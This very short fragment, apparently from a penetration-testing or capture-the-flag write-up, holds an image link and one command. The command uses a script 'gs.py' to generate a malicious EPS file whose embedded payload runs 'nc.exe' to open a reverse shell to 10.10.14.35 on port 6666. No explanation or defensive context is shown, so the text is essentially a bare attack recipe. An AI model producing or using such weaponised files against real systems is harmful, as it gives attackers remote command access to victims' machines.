 sudo python3 gs.py --generate --payload "nc.exe 10.10.14.35 6666 -e cmd.exe" --filename reverse --extension eps